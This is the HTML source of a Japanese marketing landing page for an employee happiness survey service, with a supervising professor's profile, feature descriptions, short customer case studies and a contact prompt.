				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">九里教授のインタビューを読む</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-ba10210 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="ba10210" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-0c906cb e-con-full e-flex e-con e-child" data-id="0c906cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6f6e64d elementor-widget elementor-widget-image" data-id="6f6e64d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="804" height="630" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/professor_img.png" class="attachment-full size-full wp-image-4836" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/professor_img.png 804w, https://happinesssurvey.jp/wp-content/uploads/2024/02/professor_img-300x235.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/02/professor_img-768x602.png 768w" sizes="(max-width: 804px) 100vw, 804px" />													</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-5814131 e-flex e-con-boxed e-con e-child" data-id="5814131" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cb312e5 elementor-widget elementor-widget-text-editor" data-id="cb312e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="interview_text">
<div class="interview_text_title">監修者</div>
相模女子大学大学院MBA社会起業研究科　九里徳泰（くのり のりやす）教授<br>
中央大学大学院総合政策研究科修了<br>
博士（工学）専門：サステナビリティ経営<br>
ジャーナリスト、冒険家として世界80か国を訪問後、学術研究者に。<br>
中央大学助教授、富山県立大学教授を経て現職。<br>
現在、環境・幸福・人的資本（CSR、ESG、SDGｓ）経営や女性の社会進出などの分野で活躍。
</div>
<div class="interview_text">
<div class="interview_text_title">（受賞歴）</div>
・オペル冒険大賞エポック賞受賞<br>
・環境経営学会優秀研究賞受賞<br>
・日本環境共生学会学会賞論文賞受賞<br><br>
<div class="interview_text_title">（近著）</div>
「みんなでつくろう!サステナブルな社会 未来へつなぐSDGs 」(全3巻)監修　小峰書店<br>
「人的資本経営に関する一考察」単著　社会起業研究第3巻<br>
「環境経営とイノベーション 」共著　文眞堂
など著作25冊、論文・報告111報。

</div>						</div>
				</div>
				<div class="elementor-element elementor-element-1aabc31 elementor-mobile-align-right elementor-align-right elementor-widget elementor-widget-button" data-id="1aabc31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://happinesssurvey.jp/happinesssurvey/special-interview/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">九里教授のインタビューを読む</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-ff0a139 elementor-widget elementor-widget-spacer" data-id="ff0a139" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-014601d e-flex e-con-boxed e-con e-parent" data-id="014601d" data-element_type="container" id="lpid-features" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-c70bae8 e-flex e-con-boxed e-con e-child" data-id="c70bae8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ea6564 elementor-widget elementor-widget-spacer" data-id="9ea6564" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-bc221af e-flex e-con-boxed e-con e-child" data-id="bc221af" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-99242d9 elementor-widget elementor-widget-heading" data-id="99242d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">ハピネスサーベイの特徴</div>		</div>
				</div>
				<div class="elementor-element elementor-element-886ee5d elementor-widget elementor-widget-heading" data-id="886ee5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">feature</span>		</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-1ed67c7 e-flex e-con-boxed e-con e-child" data-id="1ed67c7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-9b0a5d4 e-flex e-con-boxed e-con e-child" data-id="9b0a5d4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ff8f0d8 elementor-absolute elementor-widget elementor-widget-heading" data-id="ff8f0d8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span  style="font-weight: bold;">01</span></div>		</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-2d6cbcc e-flex e-con-boxed e-con e-child" data-id="2d6cbcc" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-4d699e7 e-flex e-con-boxed e-con e-child" data-id="4d699e7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-961a3a5 elementor-widget elementor-widget-heading" data-id="961a3a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ハピネスサーベイは<br>
幸福度を可視化する唯一のサーベイ</span>		</div>
				</div>
				<div class="elementor-element elementor-element-cd36157 elementor-widget elementor-widget-text-editor" data-id="cd36157" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							満足度のその先へ<br>
ハピネスサーベイ独自の7つの指標で、組織の課題が一目で分かります。<br>
幸福度が高い組織と低い組織では、従業員の貢献度や生産性、離職率などに大きな差が生まれます。浮き彫りになった課題の解決は、会社の利益につながります。<br>
また、ハピネスサーベイは匿名式のため、社員も安心して回答できます。						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-258ec68 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="258ec68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="669" height="663" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_img01.png" class="attachment-full size-full wp-image-4110" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_img01.png 669w, https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_img01-300x297.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_img01-150x150.png 150w" sizes="(max-width: 669px) 100vw, 669px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-a04ad11 elementor-widget elementor-widget-spacer" data-id="a04ad11" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-c42cd1c e-flex e-con-boxed e-con e-child" data-id="c42cd1c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-cd4086c e-flex e-con-boxed e-con e-child" data-id="cd4086c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-925f813 elementor-absolute elementor-widget elementor-widget-heading" data-id="925f813" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span  style="font-weight: bold;">02</span></div>		</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-4f2ec82 e-flex e-con-boxed e-con e-child" data-id="4f2ec82" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-132e7df e-flex e-con-boxed e-con e-child" data-id="132e7df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bff17c4 elementor-widget elementor-widget-heading" data-id="bff17c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">属性ごとの分析が可能</span>		</div>
				</div>
				<div class="elementor-element elementor-element-4663add elementor-widget elementor-widget-text-editor" data-id="4663add" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							部署や年齢、性別、勤続年数など、各属性ごとの結果を見ることが可能です。<br>
組織内の部署や属性ごとのニーズや問題点を正確に把握することで、それぞれの課題に合わせた対策をスムーズに行えます。<br>
人的資本や多様性、女性活躍推進などにも活用できます。						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6cf3ab2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6cf3ab2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="822" height="666" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/feature_img_2-1.png" class="attachment-full size-full wp-image-5145" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/feature_img_2-1.png 822w, https://happinesssurvey.jp/wp-content/uploads/2024/02/feature_img_2-1-300x243.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/02/feature_img_2-1-768x622.png 768w" sizes="(max-width: 822px) 100vw, 822px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-be13e62 elementor-widget elementor-widget-spacer" data-id="be13e62" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-4e856af e-flex e-con-boxed e-con e-child" data-id="4e856af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-e5680a7 e-flex e-con-boxed e-con e-child" data-id="e5680a7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-70e515b elementor-absolute elementor-widget elementor-widget-heading" data-id="70e515b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span  style="font-weight: bold;">03</span></div>		</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-32a0334 e-flex e-con-boxed e-con e-child" data-id="32a0334" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-05c6328 e-flex e-con-boxed e-con e-child" data-id="05c6328" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c3f413e elementor-widget elementor-widget-heading" data-id="c3f413e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">課題解決にコミット</span>		</div>
				</div>
				<div class="elementor-element elementor-element-4125ef0 elementor-widget elementor-widget-text-editor" data-id="4125ef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							サーベイを実施して終わりになっていませんか？<br>
ハピネスサーベイなら、調査だけでなく、専門家がサーベイの結果から組織の現状を把握し、分析まで伴走することで、効果的な課題解決をお手伝いします。<br>
また、定期的にサーベイを実施することで、解決施策の効果を可視化できます。						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2388034 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2388034" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="677" height="623" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_img03.png" class="attachment-full size-full wp-image-4112" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_img03.png 677w, https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_img03-300x276.png 300w" sizes="(max-width: 677px) 100vw, 677px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6bc34d4 elementor-widget elementor-widget-spacer" data-id="6bc34d4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-5dedfa9 e-flex e-con-boxed e-con e-parent" data-id="5dedfa9" data-element_type="container" id="lpid-examples" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-68b267d elementor-widget elementor-widget-spacer" data-id="68b267d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-e4f6e3f e-flex e-con-boxed e-con e-child" data-id="e4f6e3f" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-b6b52a1 e-flex e-con-boxed e-con e-child" data-id="b6b52a1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6de2667 elementor-widget elementor-widget-heading" data-id="6de2667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">活用事例</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e338707 elementor-widget elementor-widget-heading" data-id="e338707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">case study</span>		</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-d19ca1b e-flex e-con-boxed e-con e-child" data-id="d19ca1b" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-3aae7ff e-flex e-con-boxed e-con e-child" data-id="3aae7ff" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4f42091 elementor-widget elementor-widget-image" data-id="4f42091" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/case01.png" title="case01" alt="case01" loading="lazy" />													</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-d5778bc e-flex e-con-boxed e-con e-child" data-id="d5778bc" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-f33edc9 e-con-full e-flex e-con e-child" data-id="f33edc9" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-4e34548 e-con-full e-flex e-con e-child" data-id="4e34548" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-5f9b26b e-con-full e-flex e-con e-child" data-id="5f9b26b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ebd5144 elementor-widget elementor-widget-heading" data-id="ebd5144" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">外部機関の調査だから</div>		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-57fa93d e-con-full e-flex e-con e-child" data-id="57fa93d" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-732332b e-flex e-con-boxed e-con e-child" data-id="732332b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-64cb0e8 e-con-full e-flex e-con e-child" data-id="64cb0e8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1270e20 elementor-widget elementor-widget-heading" data-id="1270e20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">従業員の本音が分かる</div>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11e2892 elementor-widget elementor-widget-text-editor" data-id="11e2892" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							ハピネスサーベイの実施で、人事が作成したアンケートでは出てこなかった研修内容や評価制度への不満を知ることができました。結果をふまえて研修と評価制度を改善した結果、従業員の定着率が12％アップしました。						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-61391af e-flex e-con-boxed e-con e-child" data-id="61391af" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f299d41 elementor-widget elementor-widget-image" data-id="f299d41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/case02.png" title="case02" alt="case02" loading="lazy" />													</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-a280ce6 e-flex e-con-boxed e-con e-child" data-id="a280ce6" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-57909e0 e-flex e-con-boxed e-con e-child" data-id="57909e0" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-e77a202 e-con-full e-flex e-con e-child" data-id="e77a202" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-2d59dd3 e-con-full e-flex e-con e-child" data-id="2d59dd3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7a3e136 elementor-widget elementor-widget-heading" data-id="7a3e136" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">サーベイの分析と</div>		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-42f86a2 e-con-full e-flex e-con e-child" data-id="42f86a2" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-4b2622e e-flex e-con-boxed e-con e-child" data-id="4b2622e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-1c01cc2 e-con-full e-flex e-con e-child" data-id="1c01cc2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c88b2d3 elementor-widget elementor-widget-heading" data-id="c88b2d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">フォローで課題解決</div>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f83f5e5 elementor-widget elementor-widget-text-editor" data-id="f83f5e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							全国展開している店は従業員に覇気がなく売上低迷に悩んでいました。ハピネスサーベイの分析で紙ベースのアナログな環境が課題になりDXを進めたところ、生産性が上がり従業員のコミュニケーションも活発になりました。						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-0c8cf5f e-flex e-con-boxed e-con e-child" data-id="0c8cf5f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0454eaa elementor-widget elementor-widget-image" data-id="0454eaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/case03.png" title="case03" alt="case03" loading="lazy" />													</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-8fd6650 e-flex e-con-boxed e-con e-child" data-id="8fd6650" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-99a9262 e-con-full e-flex e-con e-child" data-id="99a9262" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-3711b24 e-flex e-con-boxed e-con e-child" data-id="3711b24" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-fce4eea e-con-full e-flex e-con e-child" data-id="fce4eea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3939bbe elementor-widget elementor-widget-heading" data-id="3939bbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">採用コンテンツとして</div>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-3f0587f e-flex e-con-boxed e-con e-child" data-id="3f0587f" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-8e42bd1 e-flex e-con-boxed e-con e-child" data-id="8e42bd1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-90b69f0 e-con-full e-flex e-con e-child" data-id="90b69f0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6f90d24 elementor-widget elementor-widget-heading" data-id="6f90d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">求職者の不安を解消</div>		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-65bab33 elementor-widget elementor-widget-text-editor" data-id="65bab33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							今までは社員インタビューで社内の雰囲気などを伝えていましたが、ハピネスサーベイの結果を採用ページに公開して、求職者へカルチャーや職場環境を客観的に見せることで、他社との差別化に成功しました。						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-c80a985 elementor-widget elementor-widget-spacer" data-id="c80a985" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-a590d94 e-flex e-con-boxed e-con e-parent" data-id="a590d94" data-element_type="container" id="lpid-download" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-036bf81 elementor-widget elementor-widget-spacer" data-id="036bf81" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-3f5fff3 e-flex e-con-boxed e-con e-child" data-id="3f5fff3" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-c063b80 e-flex e-con-boxed e-con e-child" data-id="c063b80" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-ab512d9 e-flex e-con-boxed e-con e-child" data-id="ab512d9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-973e511 elementor-widget elementor-widget-heading" data-id="973e511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">ハピネスサーベイは<br>
人的資本開示やESGデータブック作成、<br>
女性活躍推進にも活用できます。</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2993db4 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2993db4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">必要なデータの収集、可視化、分析、レポート作成までお手伝いします！<br>
お気軽にお問い合わせください！</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f561bf3 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="f561bf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">必要なデータの収集、可視化、分析、レポート作成までお手伝いします！<br>
お気軽にお問い合わせください！</div>		</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-222c53d elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="222c53d" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ec38bb4 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="ec38bb4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="576" height="564" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img02.png" class="attachment-full size-full wp-image-4607" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img02.png 576w, https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img02-300x294.png 300w" sizes="(max-width: 576px) 100vw, 576px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d86c034 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="d86c034" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="506" height="546" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img01.png" class="attachment-large size-large wp-image-4606" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img01.png 506w, https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img01-278x300.png 278w" sizes="(max-width: 506px) 100vw, 506px" />													</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-050a027 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="050a027" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bfc3084 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="bfc3084" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="576" height="564" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img02.png" class="attachment-full size-full wp-image-4607" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img02.png 576w, https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img02-300x294.png 300w" sizes="(max-width: 576px) 100vw, 576px" />													</div>
				</div>
				<div class="elementor-element elementor-element-44af8df elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="44af8df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="506" height="546" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img01.png" class="attachment-large size-large wp-image-4606" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img01.png 506w, https://happinesssurvey.jp/wp-content/uploads/2024/02/contact_img01-278x300.png 278w" sizes="(max-width: 506px) 100vw, 506px" />													</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-8fed120 e-flex e-con-boxed e-con e-child" data-id="8fed120" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8045f30 elementor-widget elementor-widget-premium-addon-button" data-id="8045f30" data-element_type="widget" id="lpid-btn-orange" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
			

		<a class="premium-button premium-button-none premium-btn-block premium-button-none" href="#lpid-inquiry">
			<div class="premium-button-text-icon-wrapper">
				
									<span >
						詳しくはお問い合わせまで					</span>
				
				<!-- After Icon -->
							</div>

			
			
			
		</a>


				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-8e0d325 elementor-widget elementor-widget-spacer" data-id="8e0d325" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-bd601a6 e-flex e-con-boxed e-con e-parent" data-id="bd601a6" data-element_type="container" id="lpid-inquiry" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5dcc3a elementor-widget elementor-widget-spacer" data-id="b5dcc3a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
